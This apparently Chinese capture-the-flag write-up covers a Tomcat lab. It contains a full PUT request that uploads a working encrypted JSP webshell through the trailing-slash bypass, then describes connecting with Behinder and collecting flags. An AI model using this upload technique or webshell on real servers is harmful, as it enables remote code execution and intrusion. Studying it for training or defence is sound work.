

PUT /shell.jsp/ HTTP/1.1

Host: 靶场IP地址:8081

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0) Gecko/20100101 Firefox/135.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

Cookie: JSESSIONID=3F426B8219ACAB91DF13B18D987842BC

Upgrade-Insecure-Requests: 1

X-Forwarded-For: 127.0.0.1

X-Originating-IP: 127.0.0.1

X-Remote-IP: 127.0.0.1

X-Remote-Addr: 127.0.0.1

Priority: u=0, i

Content-Type: application/x-www-form-urlencoded

Content-Length: 782

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}

public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";

session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),

"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

我们启动靶场,访问靶场地址,根据put流量包得知tomcat是部署在8081端口上面的

访问网址进行抓包发送到Fuzzer模块,将请求头复制上去然后修改你要上传文件的名字这里任意取一个我这里是shell.jsp/记得后面一定一定要带上/很重要,返回包201显示上传成功

我们这里用冰蝎链接

进入服务器内部在home/xj下面拿到flag

flag{485375b7b06ad856a788c0d95229f35c}



7.黑客下载的文件内容是什么?

翻阅流量包到最后一条,在最底下显示flag

继续分析流量包

发现:download /opt/apache-tomcat-8.5.19/conf/server.xml

说明在下载server.xml文件

http追踪流,可以看到,最下方写有一个flag

flag{3aacab9ca36a6894c75048e4faf47052}



8.服务器内的flag是什么?

继续访问服务器内部在root下面拿到了flag

flag{ae1d04dd3d15c6a18f904fe50fdf7eca}

浙公网安备 33010602011771号

浙公网安备 33010602011771号